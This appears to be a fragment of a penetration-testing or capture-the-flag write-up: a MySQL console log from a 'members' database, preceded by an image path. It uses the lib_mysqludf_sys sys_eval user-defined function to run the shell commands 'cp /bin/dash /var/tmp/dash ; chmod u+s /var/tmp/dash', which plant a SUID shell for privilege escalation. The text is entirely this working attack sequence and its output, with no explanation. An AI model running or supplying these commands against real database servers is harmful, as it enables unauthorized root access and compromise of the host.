 mysql> use members;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> CREATE FUNCTION sys_eval RETURNS INT SONAME 'lib_mysqludf_sys.so';
ERROR 1125 (HY000): Function 'sys_eval' already exists
mysql> SELECT sys_eval("cp /bin/dash /var/tmp/dash ; chmod u+s /var/tmp/dash");
| sys_eval("cp /bin/dash /var/tmp/dash ; chmod u+s /var/tmp/dash") |
| 146029816 |
1 row in set (0.01 sec)